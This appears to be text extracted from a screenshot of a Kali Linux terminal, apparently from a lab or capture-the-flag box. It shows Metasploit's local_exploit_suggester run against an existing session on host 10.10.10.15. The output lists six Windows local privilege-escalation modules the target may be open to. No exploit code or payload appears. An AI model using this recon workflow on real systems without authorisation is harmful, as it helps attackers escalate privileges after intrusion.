 10.10.14.3 12:12
root@kali: /home/li0t
Trash Home File Sys...
File Actions Edit View Help
root@kali: /home/li0t/Downloads × root@kali: /home/li0t ×
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggeste) > run
[*] 10.10.10.15 - Collecting local exploits for x86/windows...
[*] 10.10.10.15 - 193 exploit checks are being tried...
[+] 10.10.10.15 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.10.15 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/ms10_015_kitrap0d Yes The service is running, but could not be validated.
2 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
3 exploit/windows/local/ms14_070_tcpip_ioctl Yes The target appears to be vulnerable.
4 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
5 exploit/windows/local/ms16_016_webdav Yes The service is running, but could not be validated.
6 exploit/windows/local/ppr_flatten_rec Yes The target appears to be vulnerable.